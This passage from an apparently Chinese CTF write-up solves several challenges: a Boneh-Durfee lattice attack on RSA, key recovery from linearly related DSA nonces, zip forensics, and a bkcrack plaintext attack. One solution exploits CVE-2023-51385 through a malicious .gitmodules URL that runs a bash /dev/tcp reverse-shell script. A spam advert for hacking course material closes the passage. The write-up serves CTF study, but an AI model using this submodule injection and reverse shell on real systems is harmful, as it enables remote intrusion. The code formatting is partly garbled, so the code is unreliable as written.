affected_vector_index = 0
let’s check if it affects other vectors
for jj in range(ii + 1, BB.dimensions()[0]):
if another vector is affected:
we increase the count
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
level:0
if no other vectors end up affected
we remove it
if affected_vectors == 0:
print(“* removing unhelpful vector”, ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
level:1
if just one was affected we check
if it is affecting someone else
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
if it is affecting even one vector
we give up on this one
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
remove both it if no other vector was affected and
this helpful vector is not helpful enough
compared to our unhelpful one
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(
bound - BB[ii, ii]):
print(“* removing unhelpful vectors”, ii, “and”, affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
nothing happened
return BB
“”"
Returns:
* 0,0 if it fails
* -1,-1 if strict=true, and determinant doesn’t bound
* x0,y0 the solutions of pol
“”"
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
“”"
Boneh and Durfee revisited by Herrmann and May
finds a solution if:
* d < N^delta
* |x| < e^delta
* |y| < e^0.5
whenever delta < 1 - sqrt(2)/2 ~ 0.292
“”"
substitution (Herrman and May)
PR.<u,x,y> = PolynomialRing(ZZ)
Q = PR.quotient(x * y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX * YY + 1
x-shifts
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x ^ ii * modulus ^ (mm - kk) * polZ(u, x, y) ^ kk
gg.append(xshift)
gg.sort()
x-shifts list of monomials
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials():
if monomial not in monomials:
monomials.append(monomial)
monomials.sort()
y-shifts (selected by Herrman and May)
for jj in range(1, tt + 1):
for kk in range(floor(mm / tt) * jj, mm + 1):
yshift = y ^ jj * polZ(u, x, y) ^ kk * modulus ^ (mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
y-shifts list of monomials
for jj in range(1, tt + 1):
for kk in range(floor(mm / tt) * jj, mm + 1):
monomials.append(u ^ kk * y ^ jj)
construct lattice B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU, XX, YY)
Prototype to reduce the lattice
if helpful_only:
automatically remove
BB = remove_unhelpful(BB, monomials, modulus ^ mm, nn - 1)
reset dimension
nn = BB.dimensions()[0]
if nn == 0:
print(“failure”)
return 0, 0
check if vectors are helpful
if debug:
helpful_vectors(BB, modulus ^ mm)
check if determinant is correctly bounded
det = BB.det()
bound = modulus ^ (mm * nn)
if det >= bound:
print(“We do not have det < bound. Solutions might not be found.”)
print(“Try with highers m and t.”)
if debug:
diff = (log(det) - log(bound)) / log(2)
print("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print(“det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)”)
display the lattice basis
if debug:
matrix_overview(BB, modulus ^ mm)
LLL
if debug:
print(“optimizing basis of the lattice via LLL, this can take a long time”)
BB = BB.LLL()
if debug:
print(“LLL is done!”)
transform vector i & j -> polynomials 1 & 2
if debug:
print(“looking for independent vectors in the lattice”)
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
for i and j, create the two polynomials
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w * z + 1, w, z) * BB[pol1_idx, jj] / monomials[jj](UU, XX, YY)
pol2 += monomials[jj](w * z + 1, w, z) * BB[pol2_idx, jj] / monomials[jj](UU, XX, YY)
resultant
PR. = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
are these good polynomials?
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print(“found them, using vectors”, pol1_idx, “and”, pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print(“no independant vectors could be found. This should very rarely happen…”)
return 0, 0
rr = rr(q, q)
solutions
soly = rr.roots()
if len(soly) == 0:
print(“Your prediction (delta) is too small”)
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
delta = .271 # this means that d < N^delta
m = 8 # size of the lattice (bigger the better/slower)
t = int((1 - 2 * delta) * m) # optimization from Herrmann and May
X = 2 * floor(N ^ delta) # this _might_ be too much
Y = floor(N ^ (1 / 2)) # correct if p, q are ~ same size
P.<x,y> = PolynomialRing(ZZ)
A = int((N + 1) / 2)
pol = 1 + x * (A + y)
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
d = int(pol(solx, soly) / e)
print(d)
m = power_mod(c, d, N)
可以求出


a=24601959430759983424400804734518943158892550216065342062971649989571838687333
用已有的·数据进行k相关攻击.
from Crypto.Util.number import *
a=24601959430759983424400804734518943158892550216065342062971649989571838687333
b=17474742587088593627
p= 161310487790785086482919800040790794252181955976860261806376528825054571226885460699399582301663712128659872558133023114896223014064381772944582265101778076462675402208451386747128794418362648706087358197370036248544508513485401475977401111270352593919906650855268709958151310928767086591887892397722958234379
q= 1115861146902610160756777713087325311747309309771
g= 61073566757714587321114447684333928353300944355112378054603585955730395524359123615359185275743626350773632555967063692889668342544616165017003197599818881844811647270423070958521148291118914198811187731689123176313367399492561288350530256722898205674043032421874788802819858438796795768177550638273020791962
y= 23678147495254433946472657196764372220306841739888385605070426528738230369489739339976134564575544246606937803367113623097260181789372915552172469427842482448570540429192377881186772226796452797182435452490307834205012154495575570994963829345053331967442452842152258650027916313982835119514473311305158299360
(h1, r1, s1) = 535874494834828755542711401117152397489711233142, 117859946800380767356190121030392492081340616512, 26966646740134065096660259687229179143947213779
(h2, r2, s2) = 236574518096866758760287021848258048065293279716, 863199000523521111517835459866422731857447792677, 517924607931342012033031470185302567344725962419
k = (h1*r2 - h2*r1 + b*s2*r1) * inverse(s1*r2 - a*s2*r1, q) % q
x = (k*s1 - h1) * inverse(r1, q) %q
print(long_to_bytes(x))
 得到最终flag
得到最终flag
flag值:flag{l1near_k1s_unsafe}
题目序号 MISC(modules)
操作内容:
根据题目提示,在GitHub找到这个仓库,由于靶机不能访问GitHub故fork到gitlab
在库中新增exp.sh文件

bash -i>& /dev/tcp/IP``地址/端口号0>&1
反弹shell
用服务器监听
 修改库中的.gitmodules文件
修改库中的.gitmodules文件
 [submodule “cve”]
[submodule “cve”]
path = cve
url = ssh://bash exp.shfoo.ichunqiu.com/bar
最后到靶机输入仓库地址
u test / CVE-2023-51385_test · GitLab
git clone https://gitlab.com/testu2584/CVE-2023-51385_test.git --recurse-submodules
即可
flag值:flag{ec993bca-5790-4b17-9830-785079885277}
题目序号 MISC(谁偷吃了我的外卖)
操作内容:
使用foremost将图片小凯.jpg中的压缩包提取出来
 通过查看压缩包大致猜测为将文件名全部提取出来,根据文件的序号进行排序,再将下划线后面的密文进行拼接得到最终密文
通过查看压缩包大致猜测为将文件名全部提取出来,根据文件的序号进行排序,再将下划线后面的密文进行拼接得到最终密文
import zipfile
import re
import os
def get_filenames_from_zip(zip_path, output_file):
with zipfile.ZipFile(zip_path, ‘r’) as zf:
filenames = “\n”.join([name.encode(‘cp437’).decode(‘gbk’) for name in zf.namelist()])
with open(output_file, ‘w’, encoding=‘utf-8’) as f:
f.write(filenames)
zip_path = r"C:\Users\32541\Desktop\外卖箱.zip"
output_file = ‘filenames.txt’
get_filenames_from_zip(zip_path, output_file)
with open(‘filenames.txt’, ‘r’, encoding=‘utf-8’) as f:
lines = f.readlines()
user_lines = [line for line in lines if line.startswith(‘外卖箱/用户’)]
sorted_user_lines = sorted(user_lines, key=lambda x: int(x.split(‘用户’)[1].split(‘_’)[0]))
with open(‘sorted_filenames.txt’, ‘w’, encoding=‘utf-8’) as f:
for line in sorted_user_lines:
f.write(line)
with open(‘sorted_filenames.txt’, ‘r’, encoding=‘utf-8’) as file:
lines = file.readlines()
result = ‘’
for line in lines:
match = re.search(r’_(.*?)的’, line)
if match:
result += match.group(1)
with open(‘result.txt’, ‘w’) as file:
file.write(result)
 最后通过提示
最后通过提示
 将-替换成/后base64解码得到文件后保存(工具:https://the-x.cn/encodings/Base64.aspx)
将-替换成/后base64解码得到文件后保存(工具:https://the-x.cn/encodings/Base64.aspx)
 将保存后的文件继续foremost解密得到新的压缩包
将保存后的文件继续foremost解密得到新的压缩包


打开压缩包发现报错通过压缩包工具修复

文件内容:
 最后通过这个装有钥匙.png的文件作为明文文件对之前的外卖箱.zip进行明文解密
最后通过这个装有钥匙.png的文件作为明文文件对之前的外卖箱.zip进行明文解密
最终得到解密后的zip文件

打开进入flag文件夹
 查看小凯的奋斗故事.md
查看小凯的奋斗故事.md
 得到第一段flag:flag{W1sh_y0u_AaaAaaaa
得到第一段flag:flag{W1sh_y0u_AaaAaaaa
查看txt.galf
 倒叙得到第二段flag:aaaaaaa_w0nderfu1_CTF_journe9}
倒叙得到第二段flag:aaaaaaa_w0nderfu1_CTF_journe9}
最后得到falg:
flag值:flag{W1sh_y0u_AaaAaaaaaaaaaaa_w0nderfu1_CTF_journe9}
题目序号MISC(明文混淆)
操作内容:
根据题目描述可以大致猜想到压缩包为明文攻击,shell文件进行了代码混淆说明只有从license.txt文件下手,找到电脑中其他的license.txt发现大多数文件内容都是大同小异,使用bkcrack直接开始明文攻击。
 7163444a 203b76b0 17de1387
7163444a 203b76b0 17de1387
得到了三个密钥,将文件提取出来
 使用这个网址做解混淆的第一步UnPHP - The Online PHP Decoder
使用这个网址做解混淆的第一步UnPHP - The Online PHP Decoder
 将这一段复制到shell2.php里面,将eval换成echo
将这一段复制到shell2.php里面,将eval换成echo
得到如下代码:
自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。
深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。


既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新
如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

给大家的福利
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:
因篇幅有限,仅展示部分资料
网络安全面试题
绿盟护网行动
还有大家最喜欢的黑客技术
网络安全源码合集+工具包

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~
一个人可以走的很快,但一群人才能走的更远。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!
AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算
仅展示部分资料
网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包


所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~
一个人可以走的很快,但一群人才能走的更远。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!
AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算






















 997
997











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








